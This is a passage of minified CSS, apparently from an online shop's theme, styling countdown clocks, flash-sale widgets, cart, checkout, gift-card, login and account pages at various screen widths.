li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:none;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:black;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}100%{z-index:4}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #000));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #000 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #000), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #000 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.widget-countdown{margin:2em auto}.widget-countdown:after{content:" ";visibility:hidden;display:block;height:0;clear:both}@media screen and (max-width:767px){.widget-countdown{zoom:0.8;-moz-transform:scale(.8)}}@media screen and (max-width:600px){.widget-countdown{zoom:0.6;-moz-transform:scale(.6)}}@media screen and (max-width:480px){.widget-countdown{zoom:0.4;-moz-transform:scale(.4)}}.widget-youtube-video-wr{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.widget-youtube-video-wr-fixed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.widget-youtube-video-wr-fixed iframe{position:absolute;top:0;left:0;width:100%;height:100%}}@media screen and (min-width:767px){.page-layout-fullwidth-layout .flash-sale-widget{max-width:1248px;padding-left:24px;padding-right:24px}}@media screen and (min-width:0px) and (max-width:380px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:10px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:22px;right:26px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:11px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:1px}}@media screen and (min-width:769px) and (max-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:24.25%;margin:0;position:relative;margin-left:calc(1%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(1%)}.flash-sale-widget .flash-sale-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1440px){.flash-sale-widget .flash-sale-widget-item{float:left;width:16%;margin:0;position:relative;margin-left:calc(.8%);margin-bottom:48px;margin-top:15px}.flash-sale-widget .flash-sale-widget-item:nth-child(2n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n){margin-left:calc(.8%)}.flash-sale-widget .flash-sale-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:540px) and (max-width:680px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:680px) and (max-width:768px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:940px) and (max-width:1250px){.flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:1500px){.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price{font-size:14px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-price{font-size:34px;right:33px;bottom:-2px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-decimal{right:7px;bottom:17px}.page-layout-fullwidth-layout .flash-sale-widget .flash-sale-widget-item-content .item-price .item-price-currency{right:4px;bottom:4px}}@media screen and (min-width:769px) and (max-width:1440px){.links-with-banner-widget-item{float:left;width:23%;margin:0;overflow:hidden;position:relative;margin-bottom:20px;margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(2.66666667%)}.links-with-banner-widget-item:nth-child(4n+1){margin-left:0}}@media screen and (min-width:1024px){.links-with-banner-widget-item{float:left;width:15.5%;margin:0;overflow:hidden;position:relative;margin-left:calc(1.4%);margin-bottom:20px}.links-with-banner-widget-item:nth-child(2n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n){margin-left:calc(1.4%)}.links-with-banner-widget-item:nth-child(6n+1){margin-left:0}}@media screen and (min-width:769px) and (max-width:1024px){.checkout-cart-index .page-main{padding:2rem 0}.checkout-cart-index .page-main .cart-summary{width:100%}.checkout-cart-index .page-main .cart-summary._sticky{top:0 !important}.checkout-cart-index .page-main .cart-container .cart-summary{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.checkout-cart-index .page-main .cart-container .form-cart{width:100%}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info{padding:2rem 2.5rem;display:flex;flex-direction:column}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-info .product-item-name a{font-size:1.6rem;letter-spacing:0.44px;line-height:1.5}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.item{padding-top:1.5rem;padding-bottom:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price{width:100%;padding-left:190px;padding-top:0}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box{justify-content:left;text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .special-price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .product-price-default .price{font-size:1.1rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .old-price .price{font-size:1.2rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .price-box .price{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .field.qty .control{justify-content:flex-start}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .col.price .mobile-actions{text-align:left}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku,.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-options{font-size:1.4rem}.checkout-cart-index .page-main .cart-container .form-cart .cart.items .cart.item .item-sku{margin:1.3rem 0 .8rem 0}}@media (max-width:500px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:1024px) and (max-width:1400px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.3rem}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:auto}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.5rem;font-weight:700}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1.5rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media screen and (min-width:768px) and (max-width:1023px){.cart-summary .summary-gift-card{background-color:#F8F8F8;padding:2rem 1rem;margin-top:1.5rem}.cart-summary .summary-gift-card .row{display:flex;align-items:center;font-size:1.4rem;flex-direction:column;justify-content:center}.cart-summary .summary-gift-card .row .right,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{margin-left:0}.cart-summary .summary-gift-card .row .summary-gc-text-strong,.cart-summary .summary-gift-card .row .summary-gc-grand-total-right{font-size:1.6rem;font-weight:700;line-height:1.5}.cart-summary .summary-gift-card .row:first-child{margin-bottom:1rem}.cart-summary .summary-gift-card .row:last-child{margin-bottom:0}.cart-summary .summary-gift-card .summary-gc-text:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}}@media (max-width:400px){.gift-card.gift-card-content .card-details-wrapper span{flex-direction:column}}@media (max-width:430px){.checkout-index-index .actions-toolbar .primary button.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-index-index .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media (max-width:440px){.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers{clear:both;overflow:hidden;text-align:center;flex-direction:column;display:flex;list-style:none;padding:0}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li{border:1px solid #3a5a97;float:left;max-width:100%;width:100%;display:flex;align-items:center}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;display:block}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook{margin-right:0;margin-bottom:.7rem}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a{display:block;width:calc(100% - 38px);padding:1rem;background:#3A5A97;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Facebook a:before{display:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google:before{content:"";background-image:url("../images/social/google-logo.svg");display:inline-block;background-repeat:no-repeat;height:23px;width:22px;background-size:100%;position:relative;top:2px;left:7px}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a{display:block;width:calc(100% - 38px);padding:1rem;background:#4285f4;text-decoration:none;position:relative;height:35px;line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px;margin-left:auto}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:hover{text-decoration:none}.checkout-index-index .block.block-new-customer.block-social-login .social-login-providers li.Google a:before{display:none}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.order-comment{margin-top:2rem}.order-comment #block-comment-heading span{display:block;margin-bottom:1rem}@media screen and (min-width:768px) and (max-width:1024px){.opc-block-summary .items-in-cart{padding:2rem 0 1rem 0}.opc-block-summary .items-in-cart .title strong:after{top:1.3rem;right:-2rem}.opc-block-summary .items-in-cart .title strong span{font-size:1.4rem}.opc-block-summary .items-in-cart .title span.cart-link a{font-size:1.4rem}}@media screen and (min-width:768px) and (max-width:1023px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:500px){.opc-block-summary .table-totals .grand.totals.gift{background-color:#F8F8F8;border-top:0}.opc-block-summary .table-totals .grand.totals.gift.row-1 td{padding:1rem 1rem 0 1rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.title-with-icon strong:before{content:url("../images/icons/gift-icon.svg");margin-right:.5rem;position:relative;top:2px}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong{font-weight:400}.opc-block-summary .table-totals .grand.totals.gift.row-1 td.amount.row-1 strong .price{font-size:1.4rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td{padding:1rem;font-weight:700}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.mark strong{font-weight:700;font-size:1.6rem}.opc-block-summary .table-totals .grand.totals.gift.row-2 td.amount .price{font-size:1.6rem}}@media (max-width:380px){.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary button.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.primary{min-width:100%}.checkout-payment-method .payment-method._active .payment-method-content .actions-toolbar .primary .action-gift.primary{min-width:100%}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media screen and (min-width:769px) and (max-width:1099px){.product-item .price-box{margin:.5rem 0 2rem}.product-item .price-box .old-price{margin:0}.product-item .price-box .old-price .price{color:#818183;font-size:1.1rem;letter-spacing:0.39px}.product-item .price-box .old-price+.regular-price .price{font-size:1.3rem;letter-spacing:0.41px}.product-item .price-box .special-price{margin-top:.7rem}.product-item .price-box .special-price .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item .price-box .price{font-size:1.6rem;color:#151515;letter-spacing:0.44px}.product-item-info .product-item-photo .product-info-actions-top{top:0}.product-item-info .product-item-photo .product-info-actions-top .action-box{font-size:1.3rem;padding:.3rem .5rem;letter-spacing:0.93px}.product-item-info .product-item-photo .product-info-actions-top .action-box.action-box-2:before{font-size:1rem}.product-item-info .product-item-photo .product-sale-bottom{bottom:0.8rem}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom{font-size:1rem;padding:.4rem .9rem;letter-spacing:0.71px}.product-item-info .product-item-details{padding:.75rem 0 1rem 0}.product-item-info .product-item-details .product-list-brand-wrapper .product-brand a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-details .product-item-name{line-height:1.2}.product-item-info .product-item-details .product-item-name a{font-size:1.2rem;letter-spacing:0.75px}.product-item-info .product-item-options{display:none}.sidebar .product-items .product-item-info .product-item-details{padding-left:7px}}@media (min-width:1100px){.product-item{transition:box-shadow .2s ease-in-out .1s}.product-item:hover,.product-item.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9;padding-bottom:2.5rem !important;margin-bottom:0 !important}.product-item:hover .product-item-options,.product-item.active .product-item-options{opacity:1;visibility:visible}.product-item .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (min-width:1200px){body.page-layout-2columns-left .page-main .columns .column.main{width:84%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:15.5%;padding-right:1%}}@media screen and (min-width:769px) and (max-width:1199px){body.page-layout-2columns-left .page-main .columns .column.main{width:74%}body.page-layout-2columns-left .sidebar-main,body.page-layout-2columns-left .sidebar-additional{width:25%;padding-right:1%}}@media screen and (min-width:1201px) and (max-width:1350px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media screen and (min-width:769px) and (max-width:1200px){.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:1rem}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:0 !important;width:100%}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}.product-info-main .product-add-form .box-tocart .wishlist-button{width:100% !important;margin-top:1rem !important}}@media (min-width:1351px){.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:1rem;width:calc((100% - 225px))}.product-info-main .product-add-form .box-tocart .actions button.tocart{min-width:100% !important}}@media (min-width:1100px){.products.swiper-container{padding:20px 15px;width:calc(100% - 30px)}.products.swiper-container .swiper-wrapper .swiper-slide{height:auto !important}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info{transition:box-shadow .2s ease-in-out .1s}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active{background:#fff;box-shadow:0 0 10px 2px rgba(163,163,163,0.5);position:relative;z-index:9}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info:hover .product-item-options,.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info.active .product-item-options{opacity:1;visibility:visible}.products.swiper-container .swiper-wrapper .swiper-slide .product-item-info .product-item-options{opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;min-height:40px;display:flex;align-items:flex-end}}@media (max-width:1023px){.product.media .product-info-actions{position:absolute;right:0;top:1rem}.product.media .product-info-actions .action-box{padding:1.4rem 1.6rem;color:#fff;font-weight:700;font-size:1.6rem;letter-spacing:1.14px;text-align:center}.product.media .product-info-actions .action-box.action-box-1{background-color:#ec1d27}.product.media .product-info-actions .action-box.action-box-2{background-color:#007dc3}.product.media .product-info-actions .action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.4rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.product.media .product-sale-bottom{position:absolute;bottom:5rem;z-index:1;left:0}.product.media .product-sale-bottom .product-item-sale-bottom{background-color:#000;color:#fff;letter-spacing:1px;line-height:1.25;font-size:1.4rem;font-weight:700;padding:.8rem .8rem}.product.media .product-action-bottom{display:none}}@media (max-width:640px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1240px){.product-info-main .product-delivery-wrapper{flex-direction:column}.product-info-main .product-delivery-wrapper .fast-delivery,.product-info-main .product-delivery-wrapper .card-pay,.product-info-main .product-delivery-wrapper .free-delivery,.product-info-main .product-delivery-wrapper .contact-help{width:100%;margin-left:0;margin-bottom:1rem;margin-top:1rem}}@media screen and (min-width:769px) and (max-width:1280px){.product.info.detailed .items .item.content .additional-attributes-wrapper.description .attributes-list{padding:2.5rem 2.5rem 2.5rem 4rem}}@media screen and (min-width:769px) and (max-width:1024px){.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:100%;padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget{padding:4rem 5rem 5rem 5rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button{width:228px}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}}@media (max-width:400px){.block-social-login.pages .social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;flex-wrap:wrap;margin-top:4rem}.block-social-login.pages .social-login-providers li{margin-bottom:1rem;border:1px solid #3a5a97;max-width:182px;width:100%}.block-social-login.pages .social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.block-social-login.pages .social-login-providers li.Facebook{margin-right:10px}.block-social-login.pages .social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.block-social-login.pages .social-login-providers li.Facebook a:hover{text-decoration:none}}@media screen and (min-width:769px) and (max-width:1024px){.account.page-layout-2columns-left .table-wrapper .table-order-items thead{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody{font-size:1.4rem;display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody tr{display:block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td{border-bottom:none;display:block;padding:.7rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:before{min-width:97px;text-align:right;content:attr(data-th) !important;font-weight:600 !important;color:#000 !important;margin-right:3rem;display:inline-block}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions{padding:1rem 0 3rem 0 !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions:before{font-size:0}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a{background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;line-height:2.5;font-size:1.4rem;margin-left:133px;float:left !important}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a.action.order{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:first-child{padding-top:.5rem !important}.account.page-layout-2columns-left .sidebar.sidebar-main{width:29% !important}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items{padding:0}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items .item i{margin-right:.5rem}.account.page-layout-2columns-left .page-main .columns .column.main{width:69% !important}}.sidebar .block-collapsible-nav-content .nav.items{padding:0 1rem}.sidebar .block-collapsible-nav-content .nav.items .item{display:flex;align-items:center;padding:1rem 0 1.5rem 0}.sidebar .block-collapsible-nav-content .nav.items .item:first-child{padding-top:0}.sidebar .block-collapsible-nav-content .nav.items .item i{order:-1;margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.sidebar .block-collapsible-nav-content .nav.items .item i:before{font-family:'Font Awesome 5 Pro';color:#868686;font-size:1.6rem;font-weight:400;font-style:normal}.sidebar .block-collapsible-nav-content .nav.items .item i.my-account:before{content:"\f007"}.sidebar .block-collapsible-nav-content .nav.items .item i.order-history:before{content:"\f07a"}.sidebar .block-collapsible-nav-content .nav.items .item i.wishlist:before{content:"\f004"}.sidebar .block-collapsible-nav-content .nav.items .item i.address:before{content:"\f5a0"}.sidebar .block-collapsible-nav-content .nav.items .item i.account-edit:before{content:"\f129"}.sidebar .block-collapsible-nav-content .nav.items .item i.review:before{content:"\f53c"}.sidebar .block-collapsible-nav-content .nav.items .item i.newsletter:before{content:"\f0e0"}.sidebar .block-collapsible-nav-content .nav.items .item i.logout:before{content:"\f2f5"}.sidebar .block-collapsible-nav-content .nav.items .item.current i:before{color:#007dc3}@media 